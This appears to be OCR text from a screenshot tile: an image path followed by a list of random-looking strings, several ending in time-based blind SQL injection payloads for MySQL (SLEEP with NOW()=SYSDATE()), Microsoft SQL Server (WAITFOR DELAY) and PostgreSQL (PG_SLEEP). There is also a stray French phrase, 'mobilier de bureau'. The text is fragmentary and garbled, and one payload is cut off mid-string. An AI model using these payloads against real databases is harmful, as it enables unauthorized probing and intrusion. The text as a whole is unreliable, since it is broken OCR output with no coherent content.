
IF(NOW()=SYSDATE(),SLEEP(9),0)/*'XOR(IF(NOW()=SYSDATE(),SL
JECEWKQN
JHVXOPGY
JLIORJUC
JRKLIIWN'; WAITFOR DELAY '0:0:6' --
JYI=
K30ENCZT'));SELECT PG_SLEEP(9); --
KSIXBKY5'; WAITFOR DELAY '0:0:9' --
KWYUWMOU
MOBILIER DE BUREAU
NHBN0D6L'; WAITFOR DELAY '0:0:9' --